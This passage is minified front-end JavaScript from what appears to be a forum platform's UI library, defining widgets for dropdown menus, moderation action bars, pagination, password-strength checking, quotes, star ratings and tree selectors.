menuElement.dataset.originalwidth=menuDims.width;Object.assign(menuElement.style,{left,width:(docRect.width-20)+'px'})}
_removeExistingStems(menu,options);if(!menuElement.classList.contains(options.className+'_noStem')&&!options.noStem){menuElement.classList.add(options.className+
'_'+
menuPosition.location.vertical+
menuPosition.location.horizontal.charAt(0).toUpperCase()+
menuPosition.location.horizontal.slice(1));}
ips.utils.position.endCaching();},_removeExistingStems=function(menu,options){var stemClasses=[];$.each(stems,function(idx,value){stemClasses[idx]=options.className+'_'+value;});menu.removeClass(stemClasses.join(' '));},_getMenu=function(elem,elemID,options){let menu;if($('#'+options.menuID).length){menu=$('#'+options.menuID);}else if($('#'+elemID+'_menu').length){menu=$('#'+elemID+'_menu');}else if(options.menuContent){menu=buildMenuFromJSON(elem,elemID,options.menuContent);}else{return false;}
if(options.appendTo){var appendTo=_getAppendContainer(elem,options.appendTo);if(appendTo.length){appendTo.append(menu);}}else{ips.getContainer().append(menu);}
$(menu).on('click.'+elemID,_.partial(_menuClicked,elem,elemID,options,menu));$(menu).data('_owner',elem);_menuRegistry[elemID]={elem:elem,options:options,menu:menu};return $(menu);},_closeOnBlur=function(elem,menu,e){if(e?.target?.closest?.('body')!==document.body){return;}
const clickedOnTrigger=function(){if($(e.target).is('[data-ipsMenu]')){return e.target;}else if($(e.target).parent('[data-ipsMenu]')){return $(e.target).parent('[data-ipsMenu]').get(0);}}();$.each(_menuRegistry,function(key,value){var clickInMenu=_clickIsChildOfMenu(e.target,value.elem,value.menu.get(0));if(value.elem){if(clickInMenu||value.elem===clickedOnTrigger||$.contains(value.elem,e.target)){return;}}
if(value.menu.is(':visible')){_hideMenu(value.elem,key,value.options,value.menu,!!clickedOnTrigger);}});},_clickIsChildOfMenu=function(clickTarget,triggerElem,menuElem){if(_.isString($(clickTarget).get(0).className)&&($(clickTarget).get(0).className.startsWith('ui-datepicker')||$(clickTarget).closest('#ui-datepicker-div').length)){return true;}
if(clickTarget==menuElem||$.contains(menuElem,clickTarget)){return true;}
return false;},_menuClicked=function(elem,elemID,options,menu,e){if($(e.target).hasClass(options.className+'_item')){var itemClicked=$(e.target);}else{var itemClicked=$(e.target).parents('.'+options.className+'_item');}
if(itemClicked.length===0){return;}
if(options.stopLinks){e.preventDefault();}
if(itemClicked.hasClass(options.className+'_itemDisabled')||itemClicked.is(':disabled')){return;}
if(options.closeOnClick){if(itemClicked.find('[data-action="ipsMenu_ping"]').length){e.preventDefault();itemClicked.find('[data-action="ipsMenu_ping"]').each(function(){ips.getAjax()($(this).attr('href')).done(function(){$(elem).trigger('menuPingSuccessful',{});});});}
var addItemClicked=function(){itemClicked.addClass(options.className+'_itemClicked');};var removeItemClicked=function(){itemClicked.removeClass(options.className+'_itemClicked');};if(e.button!==1){_.delay(addItemClicked,100);_.delay(removeItemClicked,200);_.delay(_hideMenu,300,elem,elemID,options,menu,false);}}
if(itemClicked.find('[data-role="ipsMenu_selectedText"]').length){$(elem).find('[data-role="ipsMenu_selectedText"]').html(itemClicked.find('[data-role="ipsMenu_selectedText"]').html());}
if(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').length){$(elem).find('[data-role="ipsMenu_selectedIcon"]').replaceWith(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').clone());}
var data={triggerElem:elem,triggerID:elemID,menuElem:$(menu[0]),originalEvent:e};if(options.selectable){_.extend(data,_handleSelectableClick(elem,elemID,options,menu,e));}
if(!_.isUndefined(itemClicked.attr('data-ipsmenuvalue'))){_.extend(data,{selectedItemID:itemClicked.attr('data-ipsmenuvalue')});}
$(elem).trigger('menuItemSelected',data);},_handleSelectableClick=function(elem,elemID,options,menu,e){var thisItem=$(e.target).closest('.'+options.className+'_item');if(!thisItem.length){return;}
if(thisItem.attr('data-noselect')){return;}
if(options.selectable=='radio'){menu.find('.'+options.className+'_itemChecked').removeClass(options.className+'_itemChecked');thisItem.addClass(options.className+'_itemChecked').find('input[type="radio"]').prop('checked',true).change();}else{if(thisItem.hasClass(options.className+'_itemChecked')){thisItem.removeClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',false).change();}else{thisItem.addClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',true).change();}}
var selectedItems=menu.find('.'+options.className+'_itemChecked'),selected={};$.each(selectedItems,function(idx,item){selected[$(item).identify().attr('id')]=item;});return{selectedItems:selected};},_getAppendContainer=function(elem,appendTo){const appends=appendTo.split(',');elem=$(elem);for(let append of appends){const selector=append.trim();const jq=elem.closest(selector);if(jq.length){return jq;}
if(selector.startsWith('#')){const jq=$(selector);if(jq.length){return jq;}}}};ips.ui.registerWidget('menu',ips.ui.menu,['className','menuID','closeOnClick','closeOnBlur','menuContent','appendTo','activeClass','selectable','withStem','stemOffset','stopLinks','above'],{lazyLoad:true,lazyEvents:'click'});return{respond};});class MenuOpenedEvent extends Event{constructor(elemID,originalEvent,menu){super('ipsMenuOpened');this.elemID=elemID;this.originalEvent=originalEvent;this.menu=menu}}}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.offCanvasContent',function(){function respond(elem){let trigger=$(elem).get(0);trigger.addEventListener('click',e=>_loadContent(e,trigger));}
function _loadContent(event,elem){let menuName=elem.getAttribute("aria-controls"),menu=document.getElementById(menuName);$(document).trigger('menuOpened',{elemID:menuName,originalEvent:event,menu:$(menu)});}
ips.ui.registerWidget('offCanvasContent',ips.ui.offCanvasContent);return{respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pageAction',function(){class PageActionWidget extends ips.ui.BaseWidget{wrapper=null;initialized=false;id="";_checkedItems={};constructor(elem,options){super(elem,options);this._setUpEvents();setTimeout(()=>this.elem.trigger('pageActionReady'))}
reset(){super.reset();this._checkedItems={};this._updateBar();}
_setUpEvents(){this.on('change','input[type="checkbox"][data-actions]',this._toggleCheckbox);this.on('refresh.pageAction',this._refreshPageAction);this.on('addManualItem.pageAction',this._addManualItem);}
_addManualItem(e,data){this._checkedItems[data.id]=data.actions;this._updateBar(true);}
_refreshPageAction(){for(const key in this._checkedItems){if(this.element.querySelector(`input[type="checkbox"][name="${key}"]`)){this.elem.find(`input[type="checkbox"][name="${key}"]`).attr('checked',true).trigger('change');}}}
_toggleCheckbox(e){const checkbox=$(e.currentTarget);if(checkbox.is(':checked')){this._checkedItems[checkbox.attr('name')]=checkbox.attr('data-actions');}else{delete this._checkedItems[checkbox.attr('name')];}
this._updateBar(true);}
_updateBar(doImmediate=false){if(!this.initialized){this._buildActionBar();doImmediate=true;this.initialized=true;}
const possibleValues=this._getActionValues();const size=_.size(this._checkedItems);this._showCorrectButtons(possibleValues);this._positionBar();this.wrapper.find('[data-role="count"]').text(ips.pluralize(ips.getString('pageActionText_number'),size));if(!size){if(doImmediate){this.wrapper.hide();}else{ips.utils.anim.go('fadeOut fast',this.wrapper);}}else if(this.initialized){if(this.wrapper.is(':visible')){ips.utils.anim.go('pulseOnce fast',this.wrapper);}else{if(doImmediate){this.wrapper.show();}else{ips.utils.anim.go('fadeIn',this.wrapper);}}}}
_positionBar(){const width=this.wrapper?.outerWidth();if(width===undefined){return;}
this.wrapper.attr('style','--_width:'+width+'px');}
_showCorrectButtons(possibleValues){this.wrapper.get(0).querySelectorAll('[data-role="actionMenu"], [data-role="actionButton"]').forEach(el=>{let show=false;let action=el.dataset.action;if(el.dataset.role==='actionButton'){if(possibleValues.includes(action)){show=true;}}else{const menuID=this.id+"_"+action+"_menu";document.querySelectorAll(`#${menuID} [data-ipsmenuvalue]`).forEach(menuValItem=>{const menuAction=menuValItem.dataset.ipsmenuvalue;if(possibleValues.includes(menuAction)){show=true;menuValItem.classList.remove('ipsMenu_itemDisabled');}else{menuValItem.classList.add('ipsMenu_itemDisabled');}});}
el.classList.remove('ipsHide');if(show){el.removeAttribute('hidden')}else{el.setAttribute('hidden','')}});}
_selectItem(e){e.preventDefault();this._triggerAction($(e.currentTarget).attr('data-action'));}
_selectMenuItem(e,data){e.preventDefault();if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
this._triggerAction(data.selectedItemID);}
_triggerAction(action){const tools=this.elem.find('[data-role="pageActionOptions"]');tools.find('select').val(action);for(const key in this._checkedItems){if(!this.elem.find('input[type="checkbox"][name="'+key+'"]').length&&!this.elem.find('input[type="hidden"][name="'+key+'"]').length){this.elem.append($('<input/>').attr('type','hidden').attr('name',key).attr('data-role',"moderation").val(1));}}
const page=ips.utils.url.getPageNumber('page');if(page!==undefined){const pageNumber=$('<input/>').attr('type','hidden').attr('name','page').attr('value',ips.utils.url.getPageNumber('page'));tools.find('[type="submit"]').before(pageNumber);tools.closest('form').attr('action',tools.closest('form').attr('action')+'&page='+ips.utils.url.getPageNumber('page'));}
tools.find('[type="submit"]').click();}
_buildActionBar(){let content='';const select=this.element.querySelector('[data-role="pageActionOptions"] select');this.id=$(select).identify().attr('id');for(const child of select.querySelectorAll(":scope > *")){if(child.tagName.toLowerCase()==='optgroup'){content+=this._buildOptGroup(child,this.id);}else{content+=this._buildOption(child,this.id);}}
const bar=ips.templates.render('core.pageAction.wrapper',{content,id:this.id,selectedLang:ips.getString('pageActionText')});this.elem.after(bar);this.wrapper=this.elem.next();this.on(this.wrapper,'click','[data-role="actionButton"]',this._selectItem)
this.on(this.wrapper,'menuItemSelected','[data-role="actionMenu"]',(e,data)=>this._selectMenuItem(e,data));$(document).trigger('contentChange',[this.wrapper]);}
_buildOptGroup(optgroup,id){let content='';for(const option of optgroup.querySelectorAll('option')){content+=ips.templates.render('core.menus.menuItem',{value:option.value,title:option.innerHTML,link:"#"});}
return ips.templates.render('core.pageAction.actionMenuItem',{icon:optgroup.dataset.icon,title:optgroup.getAttribute('label'),id,action:optgroup.dataset.action,menucontent:content});}
_buildOption(option,id){return ips.templates.render('core.pageAction.actionItem',{icon:option.dataset.icon,id,title:option.innerHTML,action:option.value});}
_getActionValues(){const values=new Set();for(const value of Object.values(this._checkedItems)){value.split(" ").forEach(val=>values.add(val));}
return[...values];}
_getCheckedBoxes(){return this.elem.find('input[type="checkbox"][data-actions]:checked');}}
return PageActionWidget.buildModuleAndRegisterWidget('pageAction',[]);});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pagination',function(){var defaults={ajaxEnabled:true,perPage:25,pageParam:'page',seoPagination:false,};var respond=function(elem,options){options=_.defaults(options,defaults);if(!$(elem).data('_pagination')){$(elem).data('_pagination',paginationObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('pagination',ips.ui.pagination,['ajaxEnabled','perPage','pages','pageParam','seoPagination']);return{respond:respond};});var paginationObj=function(elem,options){var init=function(){if(!options.ajaxEnabled){return;}
elem.on('click','[data-page]',function(e){var targetElem=$(e.currentTarget);$(elem).trigger('paginationClicked',{href:targetElem.attr('href')||'#',hrefTitle:targetElem.attr('title')||'',paginationElem:$(elem),seoPagination:options.seoPagination,pageElem:targetElem,perPage:options.perPage,pageParam:options.pageParam,pageNo:targetElem.attr('data-page'),lastPage:(parseInt(targetElem.attr('data-page'))===parseInt(options.pages)),originalEvent:e||null});});elem.on('menuOpened',function(e,data){$(elem).find('input[type="number"]').focus();});elem.on('submit','[data-role="pageJump"]',function(e){var value=parseInt($(e.currentTarget).find('input[type="number"]').val());var href=$(e.currentTarget).closest('[data-baseURL]').attr('data-baseurl');if(value<1||value>options.pages){ips.ui.alert.show({type:'alert',icon:'warning',message:ips.getString('not_valid_page',[options.pages]),callbacks:{}});return;}
$(elem).trigger('paginationJump',{originalEvent:e||null,href:href||'#',paginationElem:$(elem),seoPagination:options.seoPagination,pageNo:value,perPage:options.perPage,pageParam:options.pageParam,lastPage:(parseInt(value)===parseInt(options.pages))});});};init();return{init:init};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.passwordStrength',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_passwordStrength')){$(elem).data('__passwordStrength',passwordStrengthObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_passwordStrength')){return $(elem).data('_passwordStrength');}
return undefined;};ips.ui.registerWidget('passwordStrength',ips.ui.passwordStrength,['enforced','enforcedStrength','checkAgainstMember','checkAgainstRequest']);return{respond:respond,getObj:getObj,destruct:destruct};});var passwordStrengthObj=function(elem,options){var _popup=null,_passwordBlurred=false,_field=null,_dirty=false,_timer=null,_ajax=ips.getAjax();var init=function(){elem.on('focus','input[type="password"]',_passwordFocus);elem.on('blur','input[type="password"]',_passwordBlur);elem.on('keyup blur','input[type="password"]',_passwordKeyEvent);_field=elem.find('input[type="password"]');_field.after($('<span/>').attr('data-role','validationCheck'));if(_field.val()!==''){_changePassword();}},destruct=function(){if(_timer){clearTimeout(_timer);}
if(_ajax&&_ajax.abort){_ajax.abort();}
elem.off('focus','input[type="password"]',_passwordFocus);elem.off('blur','input[type="password"]',_passwordBlur);elem.off('keyup blur','input[type="password"]',_passwordKeyEvent);},_passwordFocus=function(){if(!elem.is(':visible')){_field.blur();return;}
if(_.isNull(_popup)){_buildAdvicePopup();}
_popup.show();_positionAdvicePopup();_passwordBlurred=false;},_passwordBlur=function(){if(_popup){_popup.hide();}
_passwordBlurred=true;},_clearResult=function(){_field.removeClass('ipsField_error').removeClass('ipsField_success').next('[data-role="validationCheck"]').html('');},_passwordKeyEvent=function(e){if(_timer){clearTimeout(_timer);}
if(_field.val().length>2||e.type!="keyup"){_timer=setTimeout(_changePassword,750);}else{_clearResult();}},_changePassword=function(){var value=_field.val();var resultElem=_field.next('[data-role="validationCheck"]');var wrapper=elem.find('[data-role="strengthInfo"]');var meter=elem.find('[data-role="strengthMeter"]');var text=elem.find('[data-role="strengthText"]');if(_ajax&&_ajax.abort){_ajax.abort();}
if(value.length){_dirty=true;}else{if(!_dirty){return;}}
if(!meter.is(':visible')){ips.utils.anim.go('fadeInDown fast',wrapper);}
_field.addClass('ipsField_loading');var alsoCheckAgainst=new Array;if(options.checkAgainstRequest){var requestNames=JSON.parse(options.checkAgainstRequest);_.each(requestNames,function(value){if(elem.closest('form').find('input[name="'+value+'"]')){alsoCheckAgainst.push(elem.closest('form').find('input[name="'+value+'"]').val());}});}
if(options.checkAgainstMember){var memberValues=JSON.parse(options.checkAgainstMember);_.each(memberValues,function(value){alsoCheckAgainst.push(value);});}
_ajax(ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=passwordStrength',{dataType:'json',data:{input:value,checkAgainstRequest:alsoCheckAgainst},method:'post'}).done(function(response){if(response.result=='ok'){meter.val(response.granular);meter.attr('data-adviceValue',response.score);text.html(ips.getString('strength_'+response.score));if(options.enforced){_clearResult();if(response.score>=parseInt(options.enforcedStrength)){resultElem.hide().html('');_field.addClass('ipsField_success');_field.closest('.ipsFieldRow').removeClass('ipsFieldRow_error').find('.i-color_warning').hide();}else{if(_passwordBlurred){resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)})}));_field.addClass('ipsField_error');}}}}else{resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:response.message}));_field.removeClass('ipsField_success').addClass('ipsField_error');}}).fail(function(){}).always(function(){_field.removeClass('ipsField_loading');});},_buildAdvicePopup=function(){var text=ips.getString('password_advice');var min=false;if(!_.isNull(_popup)){return;}
if(options.enforced){min=ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)});}
var tmpPopup=ips.templates.render('core.forms.advicePopup',{id:elem.identify().attr('id'),min:min,text:text});$('body').append(tmpPopup);_popup=$('body').find('#elPasswordAdvice_'+elem.identify().attr('id'));_popup.css({position:'absolute'});},_positionAdvicePopup=function(){var isRTL=$('html').attr('dir')=='rtl';var position=ips.utils.position.getElemPosition(_field);var fieldWidth=_field.width();var fieldHeight=_field.height();var adviceWidth=_popup.width();var adviceHeight=_popup.height();var windowWidth=$(window).width();var stemOffset=30;_popup.removeClass('cStem_rtl cStem_ltr cStem_above').css({zIndex:ips.ui.zIndex()});if(isRTL&&(position.absPos.left-adviceWidth-stemOffset)>0){_popup.addClass('cStem_rtl').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left-stemOffset-adviceWidth)+'px'});}else if(!isRTL&&(position.absPos.left+fieldWidth+adviceWidth+stemOffset)<windowWidth){_popup.addClass('cStem_ltr').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left+fieldWidth+stemOffset)+'px'});}else{_popup.addClass('cStem_above').css({top:(position.absPos.top-(stemOffset/2)-adviceHeight)+'px',left:(position.absPos.left+(fieldWidth/2)-(adviceWidth/2))+'px'});}};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.quote',function(){var defaults={timestamp:'',userid:0,username:'',contenttype:'',contentclass:'',contentid:0};var respond=function(elem,options){if(elem.data('quoteBuilt')||elem.parents('[data-ipsEditorV5], .tiptap').length){return;}
var existingCitation=elem.children('.ipsQuote_citation');var citation=ips.utils.getCitation(options,true,existingCitation.length?existingCitation.text():ips.getString('editorQuote'));var data={citation:citation,contenturl:options.contentid&&options.contentcommentid?ips.getSetting('baseURL')+"?app=core&module=system&controller=content&do=find&content_class="+options.contentclass+"&content_id="+options.contentid+"&content_commentid="+options.contentcommentid:''};var citation=ips.templates.render('core.editor.citation',data);if(existingCitation.length){existingCitation.replaceWith(citation);}else{elem.prepend(citation);}
elem.find('> .ipsQuote_citation').on('click',_toggleQuote);elem.find('> .ipsQuote_contents').addClass('ipsClearfix').attr('data-ipsTruncate',true).attr('data-ipsTruncate-expandText',ips.getString('expand_quote'));if(elem.is('blockquote.ipsQuote > blockquote.ipsQuote')){elem.find('> *:not( .ipsQuote_citation )').hide().end().find('> .ipsQuote_citation').removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
elem.trigger('quoteBuilt.quote');elem.data('quoteBuilt',true);$(document).trigger('contentChange',[elem]);},_toggleQuote=function(e){var cite=$(e.currentTarget);var target=$(e.target);if(target.is('a:not( [data-action="toggleQuote"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleQuote"]'))){return;}
e.preventDefault();if(cite.hasClass('ipsQuote_closed')){ips.utils.anim.go('fadeIn',cite.siblings());cite.removeClass('ipsQuote_closed').addClass('ipsQuote_open');}else{cite.siblings().hide();cite.removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
e.stopPropagation();};ips.ui.registerWidget('quote',ips.ui.quote,['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.rating',function(){var defaults={changeRate:true,canRate:true};var respond=function(elem,options){if(!$(elem).data('_rating')){$(elem).data('_rating',ratingObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('rating',ips.ui.rating,['url','changeRate','canRate','size','value','userRated']);var ratingObj=function(elem,options){var selected=null,max=0,ratingElem=null,userRated=false,loading=false;var init=function(){elem.children().hide();if(options.value){selected=options.value;}else{selected=elem.find('input[type="radio"]:checked').val();}
var maxElem=_.max(elem.find('input[type="radio"]'),function(value){return parseInt($(value).attr('value'));});max=$(maxElem).attr('value');_buildRatingElem();ratingElem.on('mouseenter','li',_enterStar);ratingElem.on('mouseleave','li',_leaveStar);ratingElem.on('click','li',_clickStar);},_buildRatingElem=function(){var content='';for(var i=1;i<=max;i++){if(i<=selected){content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_on'});}else if((i-0.5)<=selected){content+=ips.templates.render('core.rating.halfStar',{value:i});}else{content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_off'});}}
content=ips.templates.render('core.rating.wrapper',{content:content,status:(options.userRated)?ips.pluralize(ips.getString('youRatedThis'),[options.userRated]):''});elem.append(content);ratingElem=elem.find('.ipsRating');if(options.size){ratingElem.addClass('ipsRating_'+options.size);}},_enterStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive($(e.currentTarget).attr('data-ratingValue'),true);},_leaveStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive(selected,false);},_clickStar=function(e){e.preventDefault();if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
var value=$(e.currentTarget).attr('data-ratingValue');selected=value;userRated=true;_starActive(value);ips.utils.anim.go('pulseOnce',$(e.currentTarget));elem.find('[data-role="ratingStatus"]').text(ips.pluralize(ips.getString('youRatedThis'),[value]));if(options.url){_remoteRating(value);return;}
elem.find('input[type="radio"]').prop('checked',false).filter('input[type="radio"][value="'+value+'"]').prop('checked',true);elem.trigger('ratingSaved',{value:value});},_starActive=function(value,hover){ratingElem.find('> ul[data-role="ratingList"]').toggleClass('ipsRating_mine',(hover||userRated)).end().find('.ipsRating_half').each(function(){$(this).replaceWith(ips.templates.render('core.rating.star',{value:$(this).attr('data-ratingValue'),className:'ipsRating_off'}));}).end().find('li').removeClass('ipsRating_on').removeClass('ipsRating_hover').addClass('ipsRating_off').end().find('li[data-ratingValue="'+value+'"]').prevAll('li').andSelf().removeClass('ipsRating_off').addClass('ipsRating_on');},_remoteRating=function(value){_setLoading(true);var statusElem=elem.find('[data-role="ratingStatus"]');statusElem.html(ips.templates.render('core.rating.loading'));ips.getAjax()(options.url,{data:{rating:parseInt(value)}}).done(function(response){statusElem.text(ips.getString('rating_saved'));elem.trigger('ratingSaved',{value:value});}).fail(function(jqXHR){statusElem.text(ips.getString('rating_failed'));elem.trigger('ratingFailed',{value:value});}).always(function(){});},_setLoading=function(isLoading){loading=isLoading;ratingElem.toggleClass('ipsRating_loading',isLoading);};init();return{};};return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.readmore',function(){let respond=function(elem){let el=elem[0];let content=el.querySelector('.iReadMore__content--js');Debug.log(content);}
ips.ui.registerWidget('readmore',ips.ui.readmore,['expandText']);return{respond:respond};});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.selectTree',function(){var defaults={multiple:false,selected:false,searchable:true,placeholder:ips.getString('select')};var respond=function(elem,options){if(!$(elem).data('_selecttree')){$(elem).data('_selecttree',selectTreeObj($(elem),_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_selecttree')){return $(elem).data('_selecttree');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};var selectTreeObj=function(elem,options){var results=null,elemID=null,selectedItems=[],name='';var init=function(){elemID=elem.identify().attr('id');results=elem.find('.ipsSelectTree_nodes');name=elem.attr('data-name');elem.on('click',_toggleResults);elem.on('click','[data-action="getChildren"]',_toggleChildren);elem.on('click','[data-action="nodeSelect"]',_toggleNodeSelection);elem.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);if($('input[name="'+name+'-zeroVal"]')){$('input[name="'+name+'-zeroVal"]').on('change',_zeroValChange);}
if(options.selected){try{var preSelected=$.parseJSON(options.selected);}catch(err){}
if(preSelected&&_.isObject(preSelected)&&_.size(preSelected)){_buildPreSelected(preSelected);return;}}
elem.find('.ipsSelectTree_value').addClass('ipsSelectTree_placeholder').text((options.placeholder)?options.placeholder:ips.getString('select'));_zeroValChange();},destruct=function(){$(document).off('click.'+elemID);},_buildPreSelected=function(preSelected){if(_.size(preSelected)){_.each(preSelected,function(val,key){selectedItems.push(key);if(options.multiple){var id=key;if(val.id){id=val.id;}
_addToken(val.title,id);}else{_setValue(val.title);}
if(results.find('[data-id="'+key+'"]').length){results.find('[data-id="'+key+'"]').addClass('ipsSelectTree_selected');}});_updateSelectedValues();elem.trigger('nodeInitialValues',{selectedItems:selectedItems});}},_zeroValChange=function(e){elem.toggleClass('ipsSelectTree_disabled',$('input[name="'+name+'-zeroVal"]').is(':checked'));if(!$('input[name="'+name+'-zeroVal"]').is(':checked')&&results.is(':visible')){_closeResults();}},_toggleChildren=function(e,ignoreClosed){e.preventDefault();e.stopPropagation();var item=$(e.currentTarget).closest('.ipsSelectTree_item');var listItem=item.closest('li');var id=item.attr('data-id');var url=options.url+'&_nodeSelect=children&_nodeId='+id;if(!item.hasClass('ipsSelectTree_withChildren')){return;}
if(item.hasClass('ipsSelectTree_itemOpen')){if(ignoreClosed!==true){item.removeClass('ipsSelectTree_itemOpen');listItem.find('> [data-role="childWrapper"]').hide();_positionResults();}}else{item.addClass('ipsSelectTree_itemOpen');if(item.attr('data-childrenLoaded')){ips.utils.anim.go('fadeIn fast',listItem.find('> [data-role="childWrapper"]'));_positionResults();}else{listItem.append($('<div/>').attr('data-role','childWrapper').html(ips.templates.render('core.general.loading',{text:ips.getString('loading')})));_positionResults();ips.getAjax()(url).done(function(response){item.attr('data-childrenLoaded',true);listItem.find('[data-role="childWrapper"]').html(response.output);listItem.find('[data-role="childWrapper"] .ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});}}},_toggleNodeSelection=function(e){var node=$(e.currentTarget);if(node.hasClass('ipsSelectTree_selected')){_unselectNode(node,e);}else{_selectNode(node,e);}
_updateSelectedValues();},_nodeLoadMore=function(e){var offset=results.find('[data-action="nodeLoadMore"]').attr('data-offset');var url=options.url+'&_nodeSelect=loadMore&_nodeSelectOffset='+offset;results.find('[data-action="nodeLoadMore"] span.ipsLoading').removeClass('ipsHide');results.find('[data-action="nodeLoadMore"] > a.ipsButton').addClass('ipsButton--disabled');ips.getAjax()(url).done(function(response){if(!_.isUndefined(response.globalOutput)){results.find('[data-role="globalNodeList"]').append(response.globalOutput);if(!_.isUndefined(response.clubsOutput)){results.find('[data-role="clubNodeList"]').append(response.clubsOutput);}}
else
{results.find('[data-role="nodeList"]').append(response.output);}
results.find('[data-action="nodeLoadMore"] span.ipsLoading').addClass('ipsHide');if(response.loadMore){results.find('[data-action="nodeLoadMore"]').attr('data-offset',response.loadMore);}
else
{results.find('[data-action="nodeLoadMore"]').addClass('ipsHide');}
results.find('[data-action="nodeLoadMore"] > a.ipsButton').removeClass('ipsButton--disabled');results.find('[data-role="nodeList"]').find('.ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});},_selectNode=function(node,e){if(!options.multiple){elem.find('.ipsSelectTree_selected').removeClass('ipsSelectTree_selected');}
node.addClass('ipsSelectTree_selected');var title=node.find('[data-role="nodeTitle"]').text();var id=node.attr('data-id');if(!options.multiple){_setValue(title);}else{_addToken(title,id);}
if(options.multiple){selectedItems.push(node.attr('data-id'));}else{selectedItems=[node.attr('data-id')];}
if(e){_toggleChildren(e,true);}
elem.trigger('nodeItemSelected',{title:title,id:id});if(!options.multiple&&!node.hasClass('ipsSelectTree_withChildren')){setTimeout(function(){_closeResults();},200);}},_unselectNode=function(node,e){node.removeClass('ipsSelectTree_selected');selectedItems=_.without(selectedItems,node.attr('data-id'));elem.trigger('nodeItemUnselected',{title:node.find('[data-role="nodeTitle"]').text(),id:node.attr('data-id')});if(!options.multiple){_setValue();}else{_removeToken(node);}},_addToken=function(title,id){var valueElem=elem.find('.ipsSelectTree_value');var elemHeight=elem.outerHeight();if(!elem.find('[data-role="tokenList"]').length){valueElem.html($('<ul/>').attr('data-role','tokenList'));}
elem.find('[data-role="tokenList"]').append(ips.templates.render('core.selectTree.token',{title:title,id:id}));elem.find('.ipsSelectTree_value').removeClass('ipsSelectTree_placeholder');if(elemHeight!=elem.outerHeight()){_positionResults();}},_removeToken=function(node){var id=node.attr('data-id');var tokenList=elem.find('[data-role="tokenList"]');var elemHeight=elem.outerHeight();var token=tokenList.find('[data-nodeId="'+id+'"]').closest('li').remove();if(!tokenList.find('[data-nodeId]').length){tokenList.remove();_setValue();}
if(elemHeight!=elem.outerHeight()){_positionResults();}},_updateSelectedValues=function(){elem.find('[data-role="nodeValue"]').val(_.uniq(selectedItems).join(','));elem.trigger('nodeSelectedChanged',{selectedItems:selectedItems});},_setValue=function(value){if(value){elem.find('.ipsSelectTree_value').text(value).removeClass('ipsSelectTree_placeholder');}else{elem.find('.ipsSelectTree_value').text((options.placeholder)?options.placeholder:ips.getString('select')).addClass('ipsSelectTree_placeholder');}},_toggleResults=function(e){if(results.is(':visible')){_maybeHideResults(e);}else{_showResults(e);}},_maybeHideResults=function(e){var rawResults=results.get(0);if((!$.contains(rawResults,e.target)&&rawResults!=e.target)){_closeResults();}},_closeResults=function(){ips.utils.anim.go('fadeOut fast',results);$(document).off('click.'+elemID);elem.removeClass('ipsSelectTree_active');elem.trigger('nodeSelectionClosed');},_showResults=function(){$(document).on('click.'+elemID,_closeResultsOnBlur);_positionResults();results.show();elem.addClass('ipsSelectTree_active');if(elem.find('[data-role="nodeSearch"]')){elem.find('[data-role="nodeSearch"]').focus();}},_positionResults=function(){var above=false;var selectWidth=elem.outerWidth();var elemTop=elem.offset().top;var elemHeight=elem.height();if((elemTop+elemHeight+results.height())>$(window).height()){above=true;var scrollParent=_getScrollParent();var scrollParentTop=$(scrollParent).offset().top;Debug.log("elemTop: "+elemTop);Debug.log("elemTop - resultsHeight: "+(elemTop-results.height()));Debug.log("scrollParentTop: "+scrollParentTop);if((elemTop-results.height())<scrollParentTop){above=false;}}
